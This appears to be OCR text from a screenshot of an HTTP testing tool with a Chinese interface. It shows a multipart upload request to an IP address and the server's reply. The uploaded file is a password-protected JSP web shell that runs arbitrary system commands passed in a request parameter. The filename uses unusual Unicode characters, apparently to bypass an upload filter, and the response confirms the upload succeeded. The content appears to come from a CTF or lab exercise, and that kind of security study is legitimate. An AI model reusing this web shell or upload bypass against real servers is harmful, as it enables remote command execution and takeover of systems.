 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Upload HTTP/1.1
2 Host ? : 35.241.98.126:30232
3 Referer: http://35.241.98.126:30232/
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36
6 Origin: http://35.241.98.126:30232
7 Accept: */*
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypOqcymOX7KuM0au7
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Length auto : 210311
11
12 ------WebKitFormBoundarypOqcymOX7KuM0au7
13 Content-Disposition: form-data; name="file"; filename="test.浪浳浰"
14 Content-Type: application/octet-stream
15
16 <% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec
(request.getParameter("i")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print
("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); } %>
62bytes / 191ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Date: Sun, 01 Jun 2025 17:29:25 GMT
4 Content-Length: 62
5
6 Upload Success: 8778d7d0-0ee9-4351-84d8-e245378e23aa.浪浳浰
远端地址:127.0.0.1:7890; 响应
间:191ms; 总耗时:192ms; URL
p://35.241.98.126:30232/Upl...